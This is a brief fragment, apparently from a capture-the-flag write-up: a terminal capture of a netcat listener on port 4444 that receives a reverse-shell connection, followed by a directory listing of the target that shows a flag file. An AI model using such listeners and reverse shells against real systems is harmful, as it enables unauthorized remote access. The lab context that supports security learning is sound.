 root@dr0n1:~# nc -lvvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.1.108.13 34768
ls /
app
bin
boot
dev
etc
f1111llaaa444Aaag9gggg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var